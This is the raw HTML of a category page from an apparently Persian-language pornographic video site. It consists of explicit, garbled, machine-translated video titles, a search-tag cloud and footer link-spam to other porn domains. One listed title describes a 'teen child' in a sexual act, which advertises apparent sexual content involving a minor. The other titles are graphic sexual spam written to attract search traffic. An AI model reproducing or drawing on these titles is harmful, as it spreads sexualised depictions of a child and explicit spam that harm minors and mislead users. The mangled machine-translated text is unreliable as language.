

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/masturbates
body_size: 5113
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>استمناء انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  استمناء پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> استمناء</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="داغ داغ سکس جدید کوردی داغ داغ داغ افغانی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v06758.jpg?1633136677" alt="داغ داغ سکس جدید کوردی داغ داغ داغ افغانی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 11:03</span>
                            <span class="eye"><i class="fas fa-eye"></i> 83279</span>
                            <h2>داغ داغ سکس جدید کوردی داغ داغ داغ افغانی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5833/%D8%AD%D8%B1%D8%A7%D8%B1%D8%AA-%D8%B1%D8%A7-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%B4%DA%A9%D8%B3%D8%AA-%D8%AF%D9%87%DB%8C%D8%AF/" title="حرارت را سکس کوردستان شکست دهید" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v05833.jpg?1633181861" alt="حرارت را سکس کوردستان شکست دهید" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:22</span>
                            <span class="eye"><i class="fas fa-eye"></i> 68076</span>
                            <h2>حرارت را سکس کوردستان شکست دهید</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4775/%D8%AF%D8%B1%DB%8C%DA%A9%D8%A7-%D9%84%DB%8C%D9%85%D8%A7-%D8%AC%D8%B0%D8%A7%D8%A8-%D8%AE%D8%B1%D9%BE%D8%A7%DB%8C-%D8%AE%D9%88%D8%AF-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B1%D8%A7-%D8%AA%D9%88%D8%B3%D8%B7-%DB%8C%DA%A9-%D9%85%D8%B1%D8%AF-%D8%B4%D8%A7%D8%AE%D8%AF%D8%A7%D8%B1-%D8%AE%D8%B1%D8%A7%D8%A8-%DA%A9%D8%B1%D8%AF%D9%87-%D8%A7%D8%B3%D8%AA/" title="دریکا لیما جذاب ، خرپای خود فیلم سکسی کوردی را توسط یک مرد شاخدار خراب کرده است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v04775.jpg?1633031685" alt="دریکا لیما جذاب ، خرپای خود فیلم سکسی کوردی را توسط یک مرد شاخدار خراب کرده است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4325</span>
                            <h2>دریکا لیما جذاب ، خرپای خود فیلم سکسی کوردی را توسط یک مرد شاخدار خراب کرده است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/1429/%D9%85%D9%87%D9%85%D8%A7%D9%86%D8%AF%D8%A7%D8%B1-%D8%B3%D9%88%D9%BE%D8%B1-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%87%D9%88%D8%A7-%D8%A8%D9%87-%D8%AE%D8%B1%D9%88%D8%B3-%D8%A8%D8%B2%D8%B1%DA%AF-%D9%81%D8%A7%DA%A9-%D9%85%DB%8C-%D8%B2%D9%86%D8%AF/" title="مهماندار سوپر کوردی هوا به خروس بزرگ فاک می زند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v01429.jpg?1635641202" alt="مهماندار سوپر کوردی هوا به خروس بزرگ فاک می زند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:11</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4624</span>
                            <h2>مهماندار سوپر کوردی هوا به خروس بزرگ فاک می زند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7154/%D9%85%D8%A7%D9%85%D8%A7%D9%86-%D8%A8%D8%B2%D8%B1%DA%AF-%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-creampie-%D8%AE%D8%A7%D8%B5-%D8%A7%D9%88-%D9%85%DB%8C-%D8%B4%D9%88%D8%AF/" title="مامان بزرگ لعنتی برای فیلم سکسی کوردی creampie خاص او می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v07154.jpg?1637196409" alt="مامان بزرگ لعنتی برای فیلم سکسی کوردی creampie خاص او می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:57</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2537</span>
                            <h2>مامان بزرگ لعنتی برای فیلم سکسی کوردی creampie خاص او می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="مگان باران شلخته دوست داشتنی بیدمشک سایت سکسی کوردی قوی می کوبد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v00904.jpg?1633223062" alt="مگان باران شلخته دوست داشتنی بیدمشک سایت سکسی کوردی قوی می کوبد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 14:06</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12432</span>
                            <h2>مگان باران شلخته دوست داشتنی بیدمشک سایت سکسی کوردی قوی می کوبد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="حمام کوردستان سکس عزیزم" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v05559.jpg?1633164569" alt="حمام کوردستان سکس عزیزم" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 13:18</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2932</span>
                            <h2>حمام کوردستان سکس عزیزم</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Big Ass Betty Banged می شود کوردی سکس" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v06580.jpg?1633046033" alt="Big Ass Betty Banged می شود کوردی سکس" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:35</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2505</span>
                            <h2>Big Ass Betty Banged می شود کوردی سکس</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3334/%D8%A7%D8%B3%D8%A8%D8%A7%D8%A8-%D8%B3%D9%88%D9%BE%D8%B1-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A8%D8%A7%D8%B2%DB%8C-%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D9%86%D8%A7%D9%86-%D9%81%DB%8C%D9%84%DB%8C%D9%BE%DB%8C%D9%86%DB%8C/" title="اسباب سوپر کوردی بازی مقعدی برای نان فیلیپینی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v03334.jpg?1634087682" alt="اسباب سوپر کوردی بازی مقعدی برای نان فیلیپینی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:29</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5250</span>
                            <h2>اسباب سوپر کوردی بازی مقعدی برای نان فیلیپینی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="کودک نوجوان زیبا و شیرین با گربه فیلمی سیکسی کوردی اش کار می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v05855.jpg?1633170018" alt="کودک نوجوان زیبا و شیرین با گربه فیلمی سیکسی کوردی اش کار می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7239</span>
                            <h2>کودک نوجوان زیبا و شیرین با گربه فیلمی سیکسی کوردی اش کار می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4257/%D8%B2%D9%86-%D8%A2%D8%B3%DB%8C%D8%A7%DB%8C%DB%8C-%D9%85%D8%A8%D9%84%D8%BA-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%88-%D8%B3%D8%A8%DA%A9-%D8%B3%DA%AF-%D8%AF%D8%A7%D8%BA/" title="زن آسیایی مبلغ کوس کوردی و سبک سگ داغ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v04257.jpg?1635726867" alt="زن آسیایی مبلغ کوس کوردی و سبک سگ داغ" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:21</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2471</span>
                            <h2>زن آسیایی مبلغ کوس کوردی و سبک سگ داغ</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="نژاد آبنوس با طعمه ، گاو را مالش می سکس کوردی دهد و باد می زند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v07617.jpg?1633050050" alt="نژاد آبنوس با طعمه ، گاو را مالش می سکس کوردی دهد و باد می زند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:21</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4664</span>
                            <h2>نژاد آبنوس با طعمه ، گاو را مالش می سکس کوردی دهد و باد می زند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="هر چیزی برای کلیپ سکسی کوردی دوست من" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v03700.jpg?1634174246" alt="هر چیزی برای کلیپ سکسی کوردی دوست من" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:18</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2408</span>
                            <h2>هر چیزی برای کلیپ سکسی کوردی دوست من</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4125/%D8%AC%D9%88%D8%B1%D8%A7%D8%A8-%D8%B3%D8%A7%D9%82-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF-%D8%A8%D9%84%D9%86%D8%AF-%D8%A2%D8%A8%D8%AF%D8%A7%D8%B1-gspot-%D8%A2%D8%B3%DB%8C%D8%A7%DB%8C%DB%8C/" title="جوراب ساق سکسی کورد بلند آبدار Gspot آسیایی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v04125.jpg?1633081791" alt="جوراب ساق سکسی کورد بلند آبدار Gspot آسیایی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:38</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13179</span>
                            <h2>جوراب ساق سکسی کورد بلند آبدار Gspot آسیایی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2632/%D8%B2%D9%86%D8%AC%D8%A8%DB%8C%D9%84-%D8%B3%D8%B1%D8%AE-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%A2%D9%85%D8%A7%D8%AA%D9%88%D8%B1-%D8%B9%D8%A7%D8%B4%D9%82-%DA%A9%D9%88%D8%A8%DB%8C%D8%AF%D9%86-%D8%B4%D8%AF%DB%8C%D8%AF-%D8%A7%D8%B3%D8%AA/" title="زنجبیل سرخ سکسی کوردستان آماتور عاشق کوبیدن شدید است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v02632.jpg?1633188760" alt="زنجبیل سرخ سکسی کوردستان آماتور عاشق کوبیدن شدید است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:20</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14131</span>
                            <h2>زنجبیل سرخ سکسی کوردستان آماتور عاشق کوبیدن شدید است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>